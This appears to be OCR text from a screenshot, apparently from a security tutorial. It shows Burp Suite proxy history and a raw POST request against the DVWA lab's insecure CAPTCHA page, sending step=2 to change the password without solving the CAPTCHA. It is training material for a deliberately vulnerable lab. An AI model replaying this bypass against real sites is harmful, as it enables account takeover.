 3070 http://192.168.153.130 POST /dvwa/vulnerabilities/captcha/ 200 5638 HTML
3071 http://www.google.com GET /recaptcha/api/challenge?k=6Lde7wcU...
3072 https://clients1.google.com POST /tbproxy/af/query?client=Google%20Ch...
Request Response
Raw Params Headers Hex
POST /dvwa/vulnerabilities/captcha/ HTTP/1.1
Host: 192.168.153.130
Content-Length: 65
Cache-Control: max-age=0
Origin: null
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/53.0.2785.116 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: security=low; PHPSESSID=cbq0cur3squ333aaop32rjmnd4
FREEBUF
password_new=password&password_conf=password&step=2&Change=Change